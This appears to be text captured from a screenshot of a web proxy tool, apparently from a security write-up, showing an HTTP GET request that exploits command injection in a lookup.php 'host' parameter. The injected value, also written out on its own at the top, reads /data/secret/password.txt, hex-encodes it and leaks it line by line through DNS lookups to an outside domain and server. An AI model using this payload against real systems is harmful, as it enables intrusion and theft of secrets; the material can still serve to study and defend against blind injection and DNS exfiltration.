 cat /data/secret/password.txt | while read exfil; do host $exfil.contextis.com 192.168.107.135; done
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
GET /Vulnsite/lookup.php?host=127.0.0.1|cat+/data/secret/password.txt|+xxd+-p+-c+16+|+while+read+exfil%3b+do+host+$exfil.contextis.com+192.168.107.135%3b+done
HTTP/1.1
Host: vulnerable.com:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive